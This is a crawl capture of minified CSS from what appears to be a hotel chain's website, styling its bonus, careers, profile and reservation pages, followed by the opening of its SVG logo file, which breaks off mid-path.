.inner__link{border-bottom:1px solid hsla(0,0%,100%,.5);color:#fff;display:inline-block;line-height:1.65;padding:5px 0 2px}.bonus__email .email__social .inner__link:hover{border-color:transparent;text-decoration:none}.bonus__partners{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__partners{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__partners{margin-bottom:40px}}.bonus__partners .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__partners .header h2{font-size:34px;line-height:1.4}}.bonus__benefist{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__benefist{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__benefist{margin-bottom:40px}}.bonus__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0;padding-bottom:44px}@media only screen and (max-width:1043.98px){.bonus__benefist .title h2{font-size:34px;line-height:1.4}}.bonus__benefist .item{margin-bottom:20px;position:relative}.bonus__benefist .item .parent{padding-top:70%}.bonus__benefist .item .parent img{display:block;left:0;position:absolute;top:0;width:100%}.bonus__benefist .item .content{left:0;padding:20px 10px 20px 20px;position:absolute;top:0}.bonus__benefist .item .content h3{color:#fff;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:32px}.bonus__benefist .item .content p{color:#fff;font-size:18px;line-height:1.33}.sign-in-links__links-social{display:flex;flex-direction:column}@media only screen and (max-width:1043.98px){.sign-in-links__links-social{flex-direction:row}.tabled__w--100{width:100%}}.scrolling-wrapper__bonus{-webkit-overflow-scrolling:touch;display:flex;overflow-x:hidden;overflow-y:hidden;white-space:nowrap}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus{overflow-x:scroll}}.scrolling-wrapper__bonus .item{display:inline-block;margin-right:20px;width:25%}@media only screen and (max-width:1043.98px){.scrolling-wrapper__bonus .item{min-width:50%}}@media only screen and (max-width:575.98px){.scrolling-wrapper__bonus .item{min-width:90%;width:100%}}.pre__line{margin-bottom:1em}.pre__line p{margin-bottom:0}.bonus__section{margin-bottom:80px}@media only screen and (max-width:1239.98px){.bonus__section{margin-bottom:60px}}@media only screen and (max-width:767.98px){.bonus__section{margin-bottom:40px}}.bonus__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;padding-bottom:25px}@media only screen and (max-width:1043.98px){.bonus__section .header h2{font-size:34px;line-height:1.4}}.bonus__section_gift-status{font-size:18px;line-height:1.33}.bonus__section_gift-status ul{margin-bottom:25px}.bonus__section_gift-status ul li{margin-bottom:15px}@media only screen and (max-width:1043.98px){.bonus__section_gift-status{font-size:inherit}}.carers__main--title{color:#2b2a29!important;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}.carers__main--description{color:#2b2a29;font-size:18px;line-height:1.33}.careers__benefist .title{padding:70px 0 50px}@media only screen and (max-width:1239.98px){.careers__benefist .title{padding:40px 0 30px}}.careers__benefist .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__benefist .title h2{font-size:34px;line-height:1.4}}.careers__benefist .intro{font-size:17px;margin-bottom:.5rem}.careers__benefist .item__benefist{margin-bottom:30px}.careers__benefist .item__benefist h3{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-size:20px;font-weight:400;line-height:32px;line-height:1.4;margin:22px 0 0}@media only screen and (max-width:767.98px){.careers__benefist .item__benefist h3{margin-top:15px}}.careers__benefist .item__benefist img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.careerReward{width:80px}.careers__video{padding-top:70px;text-align:center;width:100%}.careers__gallery{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px;padding-bottom:70px}.careers__best{background:#f3f3f3;padding:46px 0}.careers__join .title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1239.98px){.careers__join .title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.careers__join .title h2{margin-bottom:20px}}.carers__best--item h4{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-top:10px}.carers__grow{background:#2b2a29;display:none;margin-bottom:150px;padding:70px 0}.carers__grow .description__grow h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}.carers__grow .description__grow p{color:#fff;font-size:18px;line-height:1.33}.carers__grow .description__grow .description__grow--link{color:#fff;margin-top:30px}.carers__grow .contact__list--submit{display:flex;justify-content:space-between;width:100%}.carers__grow .contact__list--submit .item__submit{align-items:center;display:flex;margin-bottom:25px;width:50%}.carers__grow .contact__list--submit .item__submit .linkedlin__img{background:url(/images/_src/careers-page/linked.svg) no-repeat 50%;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .attach__img{background-size:26px;background:url(/images/img/_src/careers-page/atach.svg) no-repeat;display:inline-block;height:26px;width:26px}.carers__grow .contact__list--submit .item__submit .linkedlin__link{color:#fff;padding:0 0 0 10px;text-decoration:underline;white-space:nowrap}.carers__grow .submit__sv{background:#e4002b;border:none;color:#fff;cursor:pointer;padding:15px 0;white-space:nowrap;width:100%}.carers__grow--contact{align-items:center;display:flex;height:100%}.carers__grow--contact form{width:100%}.careers__gallery--tags{align-items:center;display:flex}.careers__gallery--tags .list__nav--link{margin-bottom:1rem;padding:0}.careers__gallery--tags .list__nav--link li{margin-bottom:10px;margin-right:10px}.not-found__main{width:100%}.not-found__main .booking-search__data{margin-left:auto;margin-right:auto;padding:0 0 15px;position:relative;width:100%}.not-found__main .not__found--text{padding:100px 0}.not-found__main .not__found--text a{color:inherit}.not-found__main h1{font-size:70px;line-height:1}.not-found__main h1,.not-found__main h3{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.not-found__main h3{display:block;font-size:36px;line-height:1.16}@media only screen and (max-width:1043.98px){.not-found__main .not__found--text{padding:60px 0}}.container-invoice{margin:30px auto;max-width:960px;padding:0 15px}.invoice-table{border:none}.invoice-table__tfoot td,.invoice-table__tfoot th{border:none;text-align:right}.text-center{text-align:center}.text-right{text-align:right}.no-wrap{white-space:nowrap}.cabinet{padding:54px 0 64px}.cabinet,.cabinet__container{position:relative}.cabinet__bg-item_1{background-position:100% 100%;background-repeat:no-repeat;box-sizing:content-box;height:100%;left:0;padding:60px 0 0;position:absolute;top:-60px;width:100%}.cabinet__bg-item_1-1{background-position:50% 50%;background-size:cover}.cabinet__grid_1{display:flex;margin-left:-20px}.cabinet__grid_1>.cabinet__grid-item{flex-shrink:0;padding-left:20px}.cabinet__grid_1>.cabinet__grid-item_1{width:67%}.cabinet__grid_1>.cabinet__grid-item_2{margin-left:auto;width:25%}.cabinet__menu{margin-bottom:30px}.cabinet__user{margin-bottom:40px}.cabinet__bonus-programs{margin-bottom:50px}.cabinet__bonuses{margin-bottom:55px}.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:40px}@media (max-width:1240px){.cabinet{padding-top:100px}.cabinet__grid_1{margin-left:-25px}.cabinet__grid_1>.cabinet__grid-item{padding-left:25px}.cabinet__grid_1>.cabinet__grid-item_1{width:70%}.cabinet__grid_1>.cabinet__grid-item_2{width:30%}}@media (max-width:1043px){.cabinet{padding-top:58px}.cabinet__grid_1{display:block;margin-left:0}.cabinet__grid_1>.cabinet__grid-item{padding-left:0;width:auto}.cabinet__grid_1>.cabinet__grid-item_1{margin-bottom:30px}}@media (max-width:767px){.cabinet__bonus-programs{margin-bottom:40px}.cabinet__bg-item_1{background-position:50% 100%;background-size:contain}.cabinet__bg-item_1-1{background-position:55% 50%;background-size:cover}.cabinet__bonuses,.cabinet__bonuses-info,.cabinet__bonuses-promo{margin-bottom:30px}}.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm400.jpg) top no-repeat;background-size:cover;color:#fff;padding:50px 0}@media only screen and (min-width:1044px){.azimut-bonus{background:url(/images/_src/bonus/azimut-bonus-bg-sm1200.jpg) top no-repeat;background-size:cover;color:#fff;padding:100px 0}}@media only screen and (min-width:768px){.azimut-bonus__part_1{max-width:640px}}.azimut-bonus__part_2{max-width:640px}.azimut-bonus__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1.2;margin-bottom:20px}.azimut-bonus__title-part_1-2{font-weight:700}.azimut-bonus__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-center.svg
body_size: 3517
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="155"
   height="126"
   viewBox="0 0 155 126"
   version="1.1"
   id="svg896"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   sodipodi:docname="logo-center.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview898"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:document-units="mm"
     showgrid="false"
     units="px"
     inkscape:zoom="3.6203867"
     inkscape:cx="99.713105"
     inkscape:cy="57.314319"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs893">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath438">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path436" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath454">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path452" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath502">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path500" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath526">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path524" />
    </clipPath>
  </defs>
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g432"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g434"
         clip-path="url(#clipPath438)"
         style="fill:#ffffff">
        <g
           id="g440"
           transform="translate(226.3396,375.771)"
           style="fill:#ffffff">
          <path
